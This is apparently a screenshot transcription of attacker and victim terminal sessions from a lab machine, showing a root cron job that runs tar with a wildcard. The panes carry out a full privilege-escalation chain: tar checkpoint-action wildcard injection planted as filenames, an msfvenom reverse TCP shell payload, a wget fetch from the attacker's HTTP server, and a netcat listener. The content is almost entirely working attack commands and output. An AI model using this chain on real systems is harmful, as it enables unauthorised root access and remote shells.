 1 2 3 4
EN
192.168.45.189
2024-05-20
15:32
redfire359@msi: ~/pgp/blogger
redfire359@msi: ~
redfire359@msi: ~/pgp/blogger
james@ubuntu-xenial: ~ 117x52
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/home/james:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user  command
17 *    * * *   root    cd / && run-parts --report /etc/cron.hourly
25 6    * * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6    * * 7   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6    1 * *   root    test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * root /usr/local/bin/backup.sh
james@ubuntu-xenial:~$ cat /usr/local/bin/backup.sh
#!/bin/sh
cd /home/james/
tar czf /tmp/backup.tar.gz *james@ubuntu-xenial:~$ cat /usr/local/bin/backup.sh; echo
#!/bin/sh
cd /home/james/
tar czf /tmp/backup.tar.gz *
james@ubuntu-xenial:~$ pwd
/home/james
james@ubuntu-xenial:~$ clear
james@ubuntu-xenial:~$ echo "" > "--checkpoint-action=exec=shell.elf"
james@ubuntu-xenial:~$ ls
--checkpoint-action=exec=shell.elf  local.txt
james@ubuntu-xenial:~$ echo "" > "--checkpoint=1"
james@ubuntu-xenial:~$ wget 192.168.45.189:8000/shell.elf
--2024-05-20 19:32:24--  http://192.168.45.189:8000/shell.elf
Connecting to 192.168.45.189:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 194 [application/octet-stream]
Saving to: ‘shell.elf’
shell.elf                     100%[==============================================>]     194  --.-KB/s    in 0s
2024-05-20 19:32:24 (24.3 MB/s) - ‘shell.elf’ saved [194/194]
james@ubuntu-xenial:~$ date
Mon May 20 19:32:26 UTC 2024
james@ubuntu-xenial:~$ ls
--checkpoint=1  --checkpoint-action=exec=shell.elf  local.txt  shell.elf
james@ubuntu-xenial:~$ chmod +x shell.elf
james@ubuntu-xenial:~$
james@ubuntu-xenial: /tmp 117x25
james@ubuntu-xenial:/tmp$ ls
backup.tar.gz  ln.sh  pspy64  shell.elf  tmux-33  vmware-root
james@ubuntu-xenial:/tmp$ rm ln.sh shell.elf
rm: remove write-protected regular file 'ln.sh'? y
rm: cannot remove 'ln.sh': Operation not permitted
james@ubuntu-xenial:/tmp$ clear
james@ubuntu-xenial:/tmp$ ls
backup.tar.gz  ln.sh  pspy64  tmux-33  vmware-root
james@ubuntu-xenial:/tmp$ ./pspy64
redfire359@msi: ~/pgp/blogger 117x25
┌──(redfire359㉿msi)-[~/pgp/blogger]
└─$ msfvenom -p linux/x64/shell_reverse_tcp LPORT=4242 LHOST=192.168.45.189 -f elf -o shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 74 bytes
Final size of elf file: 194 bytes
Saved as: shell.elf
┌──(redfire359㉿msi)-[~/pgp/blogger]
└─$ srv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.235.217 - - [20/May/2024 15:32:24] "GET /shell.elf HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(redfire359㉿msi)-[~/pgp/blogger]
└─$ nc -nvlp 4242